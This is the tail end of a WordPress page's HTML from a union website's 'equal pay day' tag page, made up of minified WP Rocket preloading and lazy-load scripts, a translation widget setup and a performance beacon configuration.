function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_46811802-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46811802'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-46811802","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_46811802-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/equal-pay-day/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="46811802" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"9ea76a590b","url":"https:\/\/www.smart-union.org\/tag\/equal-pay-day","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->